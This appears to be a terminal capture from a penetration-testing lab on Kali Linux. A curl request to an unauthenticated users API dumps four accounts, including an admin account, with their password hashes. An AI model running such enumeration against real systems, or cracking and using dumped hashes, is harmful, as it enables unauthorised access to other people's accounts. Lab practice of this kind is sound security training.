 ┌──(kali㉿kali)-[~/workspace/sec-learning]
└─$ curl http://10.129.40.176:3000/api/users/ | jq '.'
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   611  100   611    0     0   1745      0 --:--:-- --:--:-- --:--:--  1750
[
  {
    "_id": "59a7365b98aa325cc03ee51c",
    "username": "myP14ceAdm1nAcc0uNT",
    "password": "dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af",
    "is_admin": true
  },
  {
    "_id": "59a7368398aa325cc03ee51d",
    "username": "tom",
    "password": "f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240",
    "is_admin": false
  },
  {
    "_id": "59a7368e98aa325cc03ee51e",
    "username": "mark",
    "password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
    "is_admin": false
  },
  {
    "_id": "59aa9781cced6f1d1490fce9",
    "username": "rastating",
    "password": "5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0",
    "is_admin": false
  }
]